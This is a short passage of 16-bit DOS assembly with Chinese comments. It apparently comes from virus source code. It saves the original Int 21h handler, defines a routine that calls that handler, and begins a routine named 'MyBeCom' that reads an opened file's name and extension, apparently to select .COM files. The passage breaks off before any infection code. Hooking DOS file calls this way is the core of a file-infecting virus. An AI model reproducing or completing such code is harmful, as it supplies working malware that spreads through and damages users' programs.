
OldInt21Seg dw ?
@@CallInt21: ; 模拟Int 21h指令
pushf
push cs
call @@JmpOldInt21
ret
@@MyBeCom: ;//ds:dx=File Name
pusha
push ds
mov si,dx
xor al,al
@@ContFindExtName: ;找扩展名
inc si
cmp [si],al
jnz short @@ContFindExtName
mov eax,[si-4]